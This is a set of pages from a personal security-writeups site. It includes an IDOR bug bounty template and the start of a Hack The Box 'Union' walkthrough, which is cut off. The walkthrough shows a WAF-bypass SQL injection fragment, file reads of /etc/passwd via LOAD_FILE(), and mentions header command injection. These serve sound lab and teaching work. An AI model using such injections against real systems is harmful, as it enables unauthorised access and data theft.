      <p class="page-lede">Every HTB box and bug bounty disclosure, in one place. Search by keyword or filter by tag.</p>

      <input type="text" class="filter-search" id="search" placeholder="Search writeups, tags...">
      <div class="filter-bar" id="tag-bar"></div>

      <div class="writeup-grid" id="all-grid"></div>
      <div class="filter-empty" id="empty-msg" style="display:none;">No writeups match that search yet.</div>
    </div>
  </main>
</div>

<script src="assets/js/writeups-data.js"></script>
<script src="assets/js/render-list.js"></script>
<script>
  renderWriteupList({
    category: null,
    gridSelector: "#all-grid",
    tagBarSelector: "#tag-bar",
    searchSelector: "#search",
    emptySelector: "#empty-msg"
  });

  // support ?tag=xxx deep links from sidebar
  const urlTag = new URLSearchParams(window.location.search).get("tag");
  if (urlTag) {
    setTimeout(() => {
      const btn = document.querySelector(`#tag-bar [data-tag="${urlTag}"]`);
      if (btn) btn.click();
    }, 0);
  }
</script>
<script src="assets/js/site.js"></script>
</body>
</html>
</file>


<file: bugbounty/example-idor.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- ============================================================
     BUG BOUNTY WRITEUP TEMPLATE
     How to use:
     1. Save a copy of this file into /bugbounty/ as <slug>.html
     2. Fill in <title>, the disclosure summary panel, and the prose
     3. Add a matching entry to /assets/js/writeups-data.js so it
        shows up on the homepage, bugbounty.html and writeups.html
     4. Only publish after the program's disclosure window allows it
     ============================================================ -->
<title>Bug Bounty: IDOR in Internal Billing API — ZINAD</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/css/main.css">
</head>
<body>

<div class="scrim"></div>
<div class="shell">

  <aside class="sidebar">
    <a href="../index.html" class="brand"><span class="dot"></span><div>ZINAD<small>SECURITY WRITEUPS</small></div></a>
    <nav class="nav-section">
      <div class="nav-label">Navigate</div>
      <a href="../index.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12l9-9 9 9M5 10v10a1 1 0 0 0 1 1h4v-6h4v6h4a1 1 0 0 0 1-1V10"/></svg>
        Home
      </a>
      <a href="../writeups.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20M4 4.5A2.5 2.5 0 0 1 6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15Z"/></svg>
        All Writeups
      </a>
      <a href="../htb.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l9 4.9v10.2L12 22l-9-4.9V6.9L12 2Z"/><path d="M12 22V12M21 6.9 12 12 3 6.9M16.5 4.4l-9 4.9"/></svg>
        HTB Writeups
      </a>
      <a href="../bugbounty.html" class="nav-link active">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2v3M12 19v3M5.6 5.6l1.8 1.8M16.6 16.6l1.8 1.8M5.6 18.4l1.8-1.8M16.6 7.4l1.8-1.8M2 12h3M19 12h3"/><circle cx="12" cy="12" r="4"/></svg>
        Bug Bounty
      </a>
      <a href="../about.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="8" r="4"/><path d="M4 21v-1a8 8 0 0 1 16 0v1"/></svg>
        About
      </a>
    </nav>
    <div class="sidebar-footer">
      <a href="https://github.com/noohzidan" target="_blank" rel="noopener" title="GitHub">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.58 2 12.25c0 4.5 2.87 8.32 6.84 9.67.5.1.68-.22.68-.49 0-.24-.01-1.04-.01-1.89-2.78.62-3.37-1.22-3.37-1.22-.45-1.18-1.11-1.49-1.11-1.49-.91-.64.07-.62.07-.62 1 .07 1.53 1.05 1.53 1.05.89 1.56 2.34 1.11 2.91.85.09-.65.35-1.11.63-1.36-2.22-.26-4.56-1.14-4.56-5.07 0-1.12.39-2.03 1.03-2.75-.1-.26-.45-1.3.1-2.7 0 0 .84-.27 2.75 1.05a9.3 9.3 0 0 1 5 0c1.91-1.32 2.75-1.05 2.75-1.05.55 1.4.2 2.44.1 2.7.64.72 1.03 1.63 1.03 2.75 0 3.94-2.35 4.81-4.58 5.06.36.32.68.94.68 1.9 0 1.37-.01 2.48-.01 2.81 0 .27.18.6.69.49A10.02 10.02 0 0 0 22 12.25C22 6.58 17.52 2 12 2Z"/></svg>
      </a>
      <a href="mailto:nnouh4967@gmail.com" title="Email">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 5h18v14H3V5Z"/><path d="m3 6 9 7 9-7"/></svg>
      </a>
    </div>
  </aside>

  <main class="main">
    <div class="mobile-bar">
      <button class="mobile-toggle" aria-label="Open menu"><svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M3 12h18M3 18h18"/></svg></button>
      <span class="brand" style="font-size:0.92rem;"><span class="dot"></span>ZINAD</span>
      <span style="width:36px;"></span>
    </div>

    <div class="container">
      <a href="../bugbounty.html" class="back-link">← Back to Bug Bounty writeups</a>

      <div class="page-eyebrow">responsible disclosure</div>
      <h1 class="page-title">IDOR in Internal Billing API</h1>
      <p class="page-lede">
        Sequential invoice IDs in a billing microservice allowed cross-tenant access to other
        customers' invoices, payment methods, and billing addresses.
      </p>

      <div class="article-tags">
        <span class="tag">idor</span>
        <span class="tag">api</span>
        <span class="tag">broken-access-control</span>
      </div>
      <div class="article-meta">
        <span>📅 Apr 2, 2026</span>
        <span>⏱ ~7 min read</span>
      </div>

      <!-- DISCLOSURE SUMMARY PANEL -->
      <div class="infocard">
        <div class="infocard-head">
          <h3>Disclosure Summary</h3>
          <span class="chip chip-hard">High Severity</span>
        </div>
        <div class="infocard-grid">
          <div class="infocard-cell"><div class="k">Program</div><div class="v">Platform / Private Program*</div></div>
          <div class="infocard-cell"><div class="k">Vulnerability Class</div><div class="v">IDOR</div></div>
          <div class="infocard-cell"><div class="k">CVSS</div><div class="v">7.5</div></div>
          <div class="infocard-cell"><div class="k">Status</div><div class="v">Resolved</div></div>
        </div>
      </div>

      <div class="callout">
        <span class="label">Disclosure Note</span>
        Program name, target domain, and identifying details are redacted or generalized in
        line with the program's responsible disclosure policy. Only publish after written
        permission or after the program's disclosure window has passed.
      </div>

      <article class="prose">

        <h2 id="summary">Summary</h2>
        <p>
          Describe the application context, what the feature was supposed to do, and the
          high-level impact of the bug — written so a non-technical reader could get the gist.
        </p>

        <h2 id="discovery">Discovery</h2>
        <p>
          Walk through how the endpoint or feature was found during recon/testing, and what
          made it stand out as worth digging into.
        </p>
        <pre><code>GET /api/v1/invoices/10482 HTTP/1.1
Authorization: Bearer &lt;victim_token&gt;</code></pre>

        <h2 id="exploitation">Exploitation</h2>
        <p>
          Detail the proof-of-concept steps that demonstrate impact, kept reproducible but
          without anything that could be misused outside a controlled disclosure context.
        </p>

        <h2 id="impact">Impact</h2>
        <p>
          State concretely what an attacker could access or do, and why it matters for the
          business (data exposure, account takeover, financial impact, etc.).
        </p>

        <h2 id="remediation">Remediation</h2>
        <p>
          Summarize the fix recommended and, if known, what the vendor actually shipped.
        </p>

        <h2 id="timeline">Disclosure Timeline</h2>
        <ul>
          <li><strong>Day 0</strong> — Reported to program</li>
          <li><strong>Day 2</strong> — Triaged, severity confirmed</li>
          <li><strong>Day 14</strong> — Fix deployed</li>
          <li><strong>Day 30</strong> — Public disclosure approved</li>
        </ul>

      </article>

      <footer class="site-footer">
        <span>© 2026 Nooh Ali Zidan</span>
        <a href="../bugbounty.html">← All Bug Bounty writeups</a>
      </footer>
    </div>
  </main>
</div>

<script src="../assets/js/site.js"></script>
</body>
</html>
</file>


<file: htb/union.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- ============================================================
     HTB WRITEUP TEMPLATE
     How to use:
     1. Save a copy of this file into /htb/ as <box-name>.html
     2. Fill in <title>, the infocard fields, and the prose sections
     3. Add a matching entry to /assets/js/writeups-data.js so it
        shows up on the homepage, htb.html and writeups.html
     ============================================================ -->
<title>HTB: Union — ZINAD</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/css/main.css">
</head>
<body>

<div class="scrim"></div>
<div class="shell">

  <aside class="sidebar">
    <a href="../index.html" class="brand"><span class="dot"></span><div>ZINAD<small>SECURITY WRITEUPS</small></div></a>
    <nav class="nav-section">
      <div class="nav-label">Navigate</div>
      <a href="../index.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12l9-9 9 9M5 10v10a1 1 0 0 0 1 1h4v-6h4v6h4a1 1 0 0 0 1-1V10"/></svg>
        Home
      </a>
      <a href="../writeups.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20M4 4.5A2.5 2.5 0 0 1 6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15Z"/></svg>
        All Writeups
      </a>
      <a href="../htb.html" class="nav-link active">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l9 4.9v10.2L12 22l-9-4.9V6.9L12 2Z"/><path d="M12 22V12M21 6.9 12 12 3 6.9M16.5 4.4l-9 4.9"/></svg>
        HTB Writeups
      </a>
      <a href="../bugbounty.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2v3M12 19v3M5.6 5.6l1.8 1.8M16.6 16.6l1.8 1.8M5.6 18.4l1.8-1.8M16.6 7.4l1.8-1.8M2 12h3M19 12h3"/><circle cx="12" cy="12" r="4"/></svg>
        Bug Bounty
      </a>
      <a href="../about.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="8" r="4"/><path d="M4 21v-1a8 8 0 0 1 16 0v1"/></svg>
        About
      </a>
    </nav>
    <div class="sidebar-footer">
      <a href="https://github.com/noohzidan" target="_blank" rel="noopener" title="GitHub">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.58 2 12.25c0 4.5 2.87 8.32 6.84 9.67.5.1.68-.22.68-.49 0-.24-.01-1.04-.01-1.89-2.78.62-3.37-1.22-3.37-1.22-.45-1.18-1.11-1.49-1.11-1.49-.91-.64.07-.62.07-.62 1 .07 1.53 1.05 1.53 1.05.89 1.56 2.34 1.11 2.91.85.09-.65.35-1.11.63-1.36-2.22-.26-4.56-1.14-4.56-5.07 0-1.12.39-2.03 1.03-2.75-.1-.26-.45-1.3.1-2.7 0 0 .84-.27 2.75 1.05a9.3 9.3 0 0 1 5 0c1.91-1.32 2.75-1.05 2.75-1.05.55 1.4.2 2.44.1 2.7.64.72 1.03 1.63 1.03 2.75 0 3.94-2.35 4.81-4.58 5.06.36.32.68.94.68 1.9 0 1.37-.01 2.48-.01 2.81 0 .27.18.6.69.49A10.02 10.02 0 0 0 22 12.25C22 6.58 17.52 2 12 2Z"/></svg>
      </a>
      <a href="mailto:nnouh4967@gmail.com" title="Email">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 5h18v14H3V5Z"/><path d="m3 6 9 7 9-7"/></svg>
      </a>
    </div>
  </aside>

  <main class="main">
    <div class="mobile-bar">
      <button class="mobile-toggle" aria-label="Open menu"><svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M3 12h18M3 18h18"/></svg></button>
      <span class="brand" style="font-size:0.92rem;"><span class="dot"></span>ZINAD</span>
      <span style="width:36px;"></span>
    </div>

    <div class="container">
      <a href="../htb.html" class="back-link">← Back to HTB writeups</a>

      <div class="page-eyebrow">hackthebox</div>
      <h1 class="page-title">HTB: Union</h1>
      <p class="page-lede">
        A tricky-to-find union-based SQL injection allows file reads, leaking the box's users
        and a database password. Those combine for SSH access. From there, www-data modifies
        the firewall via sudo, and a command injection in the X-Forwarded-For header gives a
        shell as www-data — which has full sudo rights, handing over root.
      </p>

      <div class="article-tags">
        <span class="tag">sqli</span>
        <span class="tag">filter-bypass</span>
        <span class="tag">waf-bypass</span>
        <span class="tag">command-injection</span>
        <span class="tag">sudo</span>
      </div>
      <div class="article-meta">
        <span>📅 May 12, 2026</span>
        <span>⏱ ~15 min read</span>
      </div>

      <!-- BOX INFO PANEL -->
      <div class="infocard">
        <div class="infocard-head">
          <h3>Union</h3>
          <span class="chip chip-medium">Medium</span>
        </div>
        <div class="infocard-grid">
          <div class="infocard-cell"><div class="k">OS</div><div class="v">Linux</div></div>
          <div class="infocard-cell"><div class="k">Release</div><div class="v">22 Nov 2021</div></div>
          <div class="infocard-cell"><div class="k">IP</div><div class="v">10.10.11.128</div></div>
          <div class="infocard-cell"><div class="k">Creator</div><div class="v">ippsec</div></div>
        </div>
      </div>

      <!-- TABLE OF CONTENTS -->
      <div class="toc">
        <p class="toc-title">On this page</p>
        <ol>
          <li><a href="#recon">Recon</a></li>
          <li><a href="#shell-uhc">Shell as uhc</a></li>
          <li><a href="#shell-wwwdata">Shell as www-data</a></li>
          <li><a href="#shell-root">Shell as root</a></li>
        </ol>
      </div>

      <article class="prose">

        <h2 id="recon">Recon</h2>
        <p>
          A standard nmap sweep shows only SSH (22) and HTTP (80) open. The web root presents a
          login-style page, and digging through the page source reveals client-side filtering
          hints that suggest input validation is happening in JavaScript rather than the backend
          — always worth testing directly against the server.
        </p>
        <pre><code>nmap -sC -sV -oA scan 10.10.11.128</code></pre>
        <p>
          Probing the login form with classic SQLi payloads gets blocked by what looks like a
          basic WAF, filtering common keywords. Encoding and case-mixing tricks get past it,
          and a UNION-based injection confirms the database is reachable.
        </p>

        <div class="callout">
          <span class="label">Note</span>
          The filter only blocked exact keyword matches — alternating case and inline comments
          (<code>UnI/**/On SeLeCt</code>) were enough to slip through, since the WAF wasn't
          normalizing input before matching.
        </div>

        <h2 id="shell-uhc">Shell as uhc</h2>
        <p>
          With UNION injection confirmed, <code>LOAD_FILE()</code> is used to read local files
          from the database server, including <code>/etc/passwd</code> to enumerate valid users
